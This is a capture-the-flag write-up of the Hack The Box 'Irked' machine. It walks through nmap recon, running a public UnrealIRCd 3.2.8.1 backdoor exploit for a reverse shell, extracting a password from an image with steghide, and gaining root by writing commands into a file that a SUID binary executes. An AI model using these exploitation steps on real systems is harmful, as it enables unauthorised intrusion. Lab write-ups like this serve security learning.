Irked: 10.10.10.117
Hints
- Getting a foothold requires finding an old school chat service and finding a well-known exploit
- Privesc to another account involves finding a hidden file with hints about steganography
- Privesc to root is about finding a SUID binary, then determining how it works to get code execution
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
The SSH version number leads me to believe that we have a Debian Jessie target that is also running a webserver on port 80 and RPC on port 111.
80: Recon
After looking at port 80 in a web browser we only see an image of an anguished face and a note that IRC is almost working!

The web page code doesn’t give much else away.
<img src=irked.jpg>
<br>
<b><center>IRC is almost working!</b></center>
Tried running the usual gobuster to find some hidden directories, but nothing was returned. Since the website stated that IRC was almost working, it makes sense to run a full port scan to see if any IRC ports are open.
nmap -p- -oA logs/nmap-all 10.10.10.117
And the results find an IRC port open on 6697.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-18 10:49 NZST
Nmap scan report for 10.10.10.117
Host is up (0.032s latency).
Not shown: 65528 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
6697/tcp open ircs-u
8067/tcp open infi-async
44875/tcp open unknown
65534/tcp open unknown
6697: Recon
Sine port 6697 looks interesting, ran a service scan against that single port.
nmap -sV --script irc-botnet-channels,irc-info,irc-unrealircd-backdoor -p 194,6660-7000 irked.htb
And we can see that the UnrealIRCd service is running.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-18 11:01 NZST
Nmap scan report for irked.htb (10.10.10.117)
Host is up (0.031s latency).
Not shown: 341 closed ports
PORT STATE SERVICE VERSION
6697/tcp open irc UnrealIRCd
| irc-botnet-channels:
|_ ERROR: Closing Link: [10.10.14.7] (Throttled: Reconnecting too fast) -Email djmardov@irked.htb for more information.
Since we have an open IRC server, we can attempt to anonymously connect to it and attempt to extract some information. I haven’t done much IRC testing before so had a look at the HackTricks Pentesting IRC article. Seems like we can try to connect to the server using netcat and issue some commands. Started by connecting.
nc -nv 10.10.10.117 6697
Then specified a random user and nickname.
USER user1 0 * user1
NICK user1
After we provide some user information, we get greeted with a large banner and some information about the service.
:irked.htb 001 user1 :Welcome to the ROXnet IRC Network user1!user1@10.10.14.7
:irked.htb 002 user1 :Your host is irked.htb, running version Unreal3.2.8.1
:irked.htb 003 user1 :This server was created Mon May 14 2018 at 13:12:50 EDT
:irked.htb 004 user1 irked.htb Unreal3.2.8.1 iowghraAsORTVSxNCWqBzvdHtGp lvhopsmntikrRcaqOALQbSeIKVfMCuzNTGj
:irked.htb 005 user1 UHNAMES NAMESX SAFELIST HCN MAXCHANNELS=10 CHANLIMIT=#:10 MAXLIST=b:60,e:60,I:60 NICKLEN=30 CHANNELLEN=32 TOPICLEN=307 KICKLEN=307 AWAYLEN=307 MAXTARGETS=20 :are supported by this server
:irked.htb 005 user1 WALLCHOPS WATCH=128 WATCHOPTS=A SILENCE=15 MODES=12 CHANTYPES=# PREFIX=(qaohv)~&@%+ CHANMODES=beI,kfL,lj,psmntirRcOAQKVCuzNSMTG NETWORK=ROXnet CASEMAPPING=ascii EXTBAN=~,cqnr ELIST=MNUCT STATUSMSG=~&@%+ :are supported by this server
:irked.htb 005 user1 EXCEPTS INVEX CMDS=KNOCK,MAP,DCCALLOW,USERIP :are supported by this server
:irked.htb 251 user1 :There are 1 users and 0 invisible on 1 servers
:irked.htb 253 user1 1 :unknown connection(s)
:irked.htb 255 user1 :I have 1 clients and 0 servers
:irked.htb 265 user1 :Current Local Users: 1 Max: 1
:irked.htb 266 user1 :Current Global Users: 1 Max: 1
:irked.htb 422 user1 :MOTD File is missing
:user1 MODE user1 :+iwx
The HackTricks article provided some interesting commands, however, none of them got any really useful information.
ADMIN
:irked.htb 256 user1 :Administrative info about irked.htb
:irked.htb 257 user1 :Bob Smith
:irked.htb 258 user1 :bob
:irked.htb 258 user1 :widely@used.name
USERS
:irked.htb 446 user1 :USERS has been disabled
NAMES
:irked.htb 366 user1 * :End of /NAMES list.
LIST
:irked.htb 321 user1 Channel :Users Name
:irked.htb 323 user1 :End of /LIST
The only interesting thing that I found so far was the IRC software version: Unreal3.2.8.1. I think I have exploited UnrealIRC in another CTF, as the software and version number seem familiar. Anyway, had a quick look in searchsploit looking for exploits.
└─$ searchsploit unrealirc
---------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
UnrealIRCd 3.2.8.1 - Backdoor Command Execution (Metasploit) | linux/remote/16922.rb
UnrealIRCd 3.2.8.1 - Local Configuration Stack Overflow | windows/dos/18011.txt
UnrealIRCd 3.2.8.1 - Remote Downloader/Execute | linux/remote/13853.pl
UnrealIRCd 3.x - Remote Denial of Service | windows/dos/27407.pl
---------------------------------------------------------------------------------- ---------------------------------
The good news is that there are a variety of exploits available against this software and version. However, there is no Python exploit! I decided to try to find a Python exploit by doing a Google for “UnrealIRCd 3.2.8.1 python exploit github”. This seems to work for most common exploits, as a lot of people port exploits to Python for practice or learning, which is useful as it is so easy to read and modify Python exploits. I found the UnrealIRCd 3.2.8.1 Backdoor GitHub repo, which looked pretty well coded and used Python 3. Started by downloading the Python file.
wget https://github.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor/raw/master/exploit.py
And ran the exploit using:
python3 exploit.py 10.10.10.117 6697 -payload bash
The exploit would accept different payload arguments for the reverse shell. You can pick from python, bash and netcat. The python option for the payload didn’t work for me, but the bash one did. If you have a look at the Python source code, you can see that the reverse shell payloads are the usual examples. Anyway, started a netcat listener on my system and ran the exploit.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.117] 57397
ircd@irked:~/Unreal3.2$ id
id
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)
Success! We get a shell as the ircd user.
Privesc: ircd to djmardov
Started running a linpeas scan as the ircd user. After going through the output, I didn’t see anything really interesting. Only a couple of users were on the system that had a shell.
djmardov:x:1000:1000:djmardov,,,:/home/djmardov:/bin/bash
ircd:x:1001:1001::/home/ircd:/bin/sh
root:x:0:0:root:/root:/bin/bash
speech-dispatcher:x:112:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
Since I didn’t find much from the linpeas enumeration, I started having a poke around the system looking for the things linpeas wouldn’t usually find. One thing that seemed out of place was a file named .backup in djmardovs home directory.
ircd@irked:/home/djmardov/Documents$ cat .backup
Super elite steg backup pw
UPupDOWNdownLRlrBAbaSSss
In my experience steg most likely refers to images, so started looking for common image file formats. I put together a command using find on the /home directory, recursively looking for files with a jpeg MIME type. Didn’t find anything so widened my search to start from the root folder.
find / -type f -exec file --mime-type {} \; | awk '{if ($NF == "image/jpeg") print $0 }' 2> /dev/null
Found the irked.jpg file used in the website. This seemed like a suitable image to use and made sense that the machine author would put the image there. I used to do lots of steganography back in my digital forensics days, so this was quite fun. I had a look at the Stego Tricks article on HackTricks and started going through the list of potential steganography tools.
Steghide was the first on the list that was suitable for images and accepted a password, so I installed the tool.
sudo apt install steghide
Then ran the tool with the password from the .backup file.
└─$ steghide extract -sf irked.jpg --passphrase UPupDOWNdownLRlrBAbaSSss
wrote extracted data to "pass.txt".
Success! Got some output in the pass.txt file. Having a look at the extracted data we have hopefully got a password for the djmardov account.
└─$ cat pass.txt
Kab6h+m+bbp2J:HG
Tried logging in using SSH as the djmardov account.
└─$ ssh djmardov@10.10.10.117
The authenticity of host '10.10.10.117 (10.10.10.117)' can't be established.
ECDSA key fingerprint is SHA256:kunqU6QEf9TV3pbsZKznVcntLklRwiVobFZiJguYs4g.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.117' (ECDSA) to the list of known hosts.
djmardov@10.10.10.117's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue May 15 08:56:32 2018 from 10.33.3.3
djmardov@irked:~$ id
uid=1000(djmardov) gid=1000(djmardov) groups=1000(djmardov),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),110(lpadmin),113(scanner),117(bluetooth)
djmardov@irked:~$ cd Documents/
djmardov@irked:~/Documents$ wc -c user.txt
33 user.txt
Success! User flag achieved!
Privesc: djmardov to root
As per usual, ran linpeas on the system as the djmardov user. This output took me a while to go through and had to look through it a couple of times. After a while, I thought the only interesting thing was a couple of files with SUID set that I did not recognize. I haven’t done enough SUID exploitation to know what looks out of place quickly, so I usually have to do some research while looking through it.
After a little trial and error, I noticed that the /usr/bin/viewuser binary is not a standard executable. To determine this, I just did a Google search about it. Unfortunately, I figured this out as there were references to this HTB machine which was a bit of a giveaway. Started by checking the permissions on the file.
djmardov@irked:/dev/shm$ ls -lisa /usr/bin/viewuser
1062682 8 -rwsr-xr-x 1 root root 7328 May 16 2018 /usr/bin/viewuser
So we can read and execute the file. Running it gave an error that a specific file that the script called could not be found.
djmardov@irked:/dev/shm$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2021-09-17 18:14 (:0)
djmardov pts/2 2021-09-17 19:30 (10.10.14.7)
sh: 1: /tmp/listusers: not found
The next step was to make the missing file in the /tmp folder named listusers.
djmardov@irked:/dev/shm$ touch /tmp/listusers
Tried to run it again, and got a permission denied error.
djmardov@irked:/dev/shm$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2021-09-17 18:14 (:0)
djmardov pts/2 2021-09-17 19:30 (10.10.14.7)
sh: 1: /tmp/listusers: Permission denied
Gave the file execute permissions for all users, and tried running it again.
djmardov@irked:/dev/shm$ chmod +x /tmp/listusers
djmardov@irked:/dev/shm$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2021-09-17 18:14 (:0)
djmardov pts/2 2021-09-17 19:30 (10.10.14.7)
With the executable file available, the program runs without any error. The next logical step would be to add a command into the file, which will hopefully be executed when the other script calls it. Added the id command as a PoC.
djmardov@irked:/dev/shm$ echo id > /tmp/listusers
djmardov@irked:/dev/shm$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2021-09-17 18:14 (:0)
djmardov pts/2 2021-09-17 19:30 (10.10.14.7)
uid=0(root) gid=1000(djmardov) groups=1000(djmardov),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),110(lpadmin),113(scanner),117(bluetooth)
Success! Code execution! At this point, I was feeling pretty lazy and just added cat /root/root.txt to the viewuser file to dump the root key. However, you could easily add a command to make a reverse shell back to the attacker’s system, or craft an SSH authorized_keys file into the root user account.
Done!
Lessons Learned
- Should learn more about SUID for privesc and do some research on how to spot odd binaries